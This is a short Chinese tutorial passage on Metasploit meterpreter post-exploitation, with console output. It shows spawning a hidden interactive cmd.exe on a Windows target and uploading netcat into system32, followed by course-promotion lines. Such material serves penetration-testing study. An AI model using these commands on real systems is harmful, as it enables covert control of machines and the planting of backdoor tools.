 00:42:07
meterpreter利用-执行&上传下载文件
meterpreter
meterpreter > execute -H -i -f cmd.exe
Process 1188 created.
Channel 2 created.
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
execute：在目标机器执行文件
创建新进程cmd.exe，-H不可见，-i交互
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\windows\system32
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\windows\system32\nc.exe
meterpreter >
upload：上传文件
本地磁盘 (C:) Windows SysWOW64
建文件夹
名称 修改日期
nc.exe 2020/5/13 11:15
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题